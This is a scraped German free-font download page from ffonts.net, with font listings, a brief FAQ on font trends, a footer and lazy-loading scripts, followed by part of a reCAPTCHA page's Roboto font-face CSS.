           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Expression schriftart Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">331 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Expression.font" title="Expression Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/Agenda-Regular.font" title="Agenda Regular schriftart" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Agenda Regular schriftart
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>Mar 30 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/Agenda-Regular.font" title="Agenda Regular schriftart" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/G/Agenda-Regular.webp" alt="Agenda Regular  Frei Schriftart Herunterladen"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/Agenda-Regular.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Agenda Regular schriftart Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">20733 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Agenda-Regular.font" title="Agenda Regular Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/Gunther.font" title="Gunther schriftart" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Gunther schriftart
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>Mar 30 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/Gunther.font" title="Gunther schriftart" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/G/U/Gunther.webp" alt="Gunther  Frei Schriftart Herunterladen"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/Gunther.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Gunther schriftart Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">307 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Gunther.font" title="Gunther Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>

			</ul>		
<div class="s16">

<h2>FAQ – Schrift‑Trends</h2>

  <h3>Was sind die aktuellen Tendenzen?</h3>
  <p>
    Im Fokus stehen Einfachheit, Lesbarkeit und Wärme: abgerundete Sans‑Serifs, elegante kontrastreiche Serifs
    und feine Retro‑Remakes – clean, aber menschlich.
  </p>

  <h3>Welche Fonts liegen im Trend?</h3>
  <p>
    Beliebt sind u. a. Poppins, Roboto und Montserrat – ein guter Mix aus Modernität und Zeitlosigkeit.
    Sie funktionieren hervorragend im Web, auf Social‑Grafiken und Verpackungen.
  </p>

  <h3>Wie setze ich Trend‑Fonts sinnvoll ein?</h3>
  <p>
    Wählen Sie einen markanten Display‑Font für Überschriften und kombinieren Sie ihn mit einer schlichten Sans‑Serif als Fließtext.
    So entsteht Kontrast ohne Einbußen bei der Lesbarkeit. Prüfen Sie verschiedene Geräte und Medien vor dem Go‑Live.
  </p>

  <br><br>
  <p>💡 Tipp: Aktualisieren Sie Kernassets alle paar Monate mit einem <b>Trend‑Font</b>, um Frische und SEO‑Wirkung zu bewahren.</p>
</div>
	<nav aria-label="Page navigation example" class="paginationcss">
		<ul>
		
		</ul>
	</nav>

</div>



<div class="bordersidebaradds"></div>


</div>


<span class="breadcrumbs"><a href="/new-fonts.html" class="freefontsbreadcrumblink" title="Alle neuen Schriften"><strong>Alle neuen Schriften</strong></a></span>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 Schriftart" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Schriftart" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Schriftart" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Schriftart" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Schriftart" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Schriftart" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Schriftart" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Schriftart" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Schriftart" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Schriftart" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Schriftart" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Schriftart" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Schriftart" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Schriftart" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Schriftart" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Schriftart" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Schriftart" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Schriftart" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Schriftart" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Schriftart" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Schriftart" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Schriftart" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Schriftart" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Schriftart" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Schriftart" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Schriftart" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Schriftart" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Instagram‑Schriften" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://de.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="Neu" class="s26">Neu</a></li>
				<li><a href="/top-fonts.html" title="Spitze Schriftart" class="s26">Spitze Schriftart</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Schriften Videos" class="s26">Schriften Videos</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Instagram‑Schriften</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Kontakt" class="s26">Kontakt</a></li>
				<li><a href="/link-to-us.html" title="Verbindungen" class="s26">Verbindungen</a></li>
				<li><a href="/terms.html" title="Bedingungen" class="s26">Bedingungen</a></li>
				<li><a href="/faq.html" title="FAQ" class="s26">&nbsp;FAQ&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
	
		</ul>
  <ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">

				<li>&nbsp;</li>
		</ul>
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfefRQUAAAAAMiHf0d7LOcvsazscunLtKpjcVTD&co=aHR0cHM6Ly9kZS5mZm9udHMubmV0OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=9yzceitjo3uf
body_size: 49439
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, 